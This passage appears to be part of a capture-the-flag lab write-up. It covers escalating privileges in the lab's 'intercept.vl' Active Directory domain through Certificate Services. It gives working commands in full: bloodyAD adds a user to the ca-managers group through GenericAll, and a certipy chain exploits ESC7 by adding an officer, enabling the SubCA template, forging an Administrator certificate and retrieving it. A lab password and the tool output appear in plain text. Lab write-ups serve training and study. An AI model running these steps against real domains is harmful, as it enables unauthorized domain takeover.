
we got new creds for Simon.Bowen so lets check what he can do before jump next domain
andd booom we found our ways
Certipy
we can use GenericAll for add self on group do certipy
GenericAll
1
2
➜ Intercept bloodyAD --host dc01.intercept.vl -d intercept.vl -u Simon.Bowen -p 'b0OI_fHO859+Aw' add groupMember "ca-managers" Simon.Bowen
[+] Simon.Bowen added to ca-managers
and its ESC7
ESC7
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
➜ Intercept certipy-ad find -username 'Simon.Bowen' -password 'b0OI_fHO859+Aw' -vulnerable -dc-ip 10.10.171.245 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'intercept-DC01-CA' via CSRA
[*] Got CA configuration for 'intercept-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : intercept-DC01-CA
DNS Name : DC01.intercept.vl
Certificate Subject : CN=intercept-DC01-CA, DC=intercept, DC=vl
Certificate Serial Number : 202A1648C819CFBA4A76C347C87270F4
Certificate Validity Start : 2023-06-27 13:24:59+00:00
Certificate Validity End : 2125-02-05 05:06:21+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : INTERCEPT.VL\Administrators
Access Rights
Enroll : INTERCEPT.VL\Authenticated Users
ManageCa : INTERCEPT.VL\ca-managers
INTERCEPT.VL\Domain Admins
INTERCEPT.VL\Enterprise Admins
INTERCEPT.VL\Administrators
ManageCertificates : INTERCEPT.VL\Domain Admins
INTERCEPT.VL\Enterprise Admins
INTERCEPT.VL\Administrators
[!] Vulnerabilities
ESC7 : 'INTERCEPT.VL\\ca-managers' has dangerous permissions
Certificate Templates : [!] Could not find any certificate templates
im gonna use my tool for cooking it
commands
1
2
3
4
5
6
7
8
9
certipy-ad ca -ca 'intercept-DC01-CA' -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -add-officer simon.bowen
certipy-ad ca -ca 'intercept-DC01-CA' -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -enable-template SubCA
certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -ca 'intercept-DC01-CA' -template SubCA -upn 'Administrator@intercept.vl'
certipy-ad ca -ca 'intercept-DC01-CA' -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -issue-request 5
certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -ca 'intercept-DC01-CA' -retrieve 6
and finally
1
2
3
4
5
6
7
8
9
➜ Intercept certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.171.245' -ca 'intercept-DC01-CA' -retrieve 5
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 5
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'Administrator@intercept.vl'
[*] Certificate has no object SID
[*] Loaded private key from '5.key'
[*] Saved certificate and private key to 'administrator.pfx'